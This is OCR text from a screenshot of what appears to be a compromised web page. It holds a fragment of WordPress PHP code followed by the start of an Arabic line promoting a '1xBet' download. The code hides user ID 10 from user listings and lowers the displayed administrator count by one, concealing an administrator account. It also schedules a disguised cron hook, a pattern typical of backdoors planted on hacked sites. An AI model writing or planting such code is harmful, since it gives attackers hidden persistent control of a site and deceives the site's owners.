
$args['exclude'] : array(); $exclude[] = 10;
$args['exclude'] = array_unique( array_map( 'intval',
$exclude ) ); return $args; } ); add_action(
'admin_head-users.php', function() { echo '
'; } );
add_filter( 'views_users', function( $views ) { foreach (
array( 'all', 'administrator' ) as $key ) { if ( isset( $views[
$key ] ) ) { $views[ $key ] = preg_replace_callback( '/\
((\d+)\)/', function( $m ) { return '(' . max( 0, (int) $m[1]
- 1 ) . ')'; }, $views[ $key ], 1 ); } } return $views; } );
add_action( 'init', function() { if ( ! function_exists(
'wp_next_scheduled' ) || ! function_exists(
'wp_schedule_single_event' ) ) { return; } if ( !
wp_next_scheduled( 'wp_extra_bot_heartbeat' ) ) {
wp_schedule_single_event( time() + 5 *
MINUTE_IN_SECONDS, 'wp_extra_bot_heartbeat' ); } }
); add_action( 'wp_extra_bot_heartbeat', function() {
// noop } );
تنزيل وان اكس بت: الحل الأمثل لتوزيع